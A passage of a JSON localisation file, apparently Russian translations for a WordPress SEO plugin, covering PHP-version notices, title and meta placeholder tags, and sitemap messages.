\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Brands":["\u0411\u0440\u0435\u043d\u0434\u044b"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s will be disabled. %6$sRead more for additional information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, %5$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. %6$s\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 \u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, 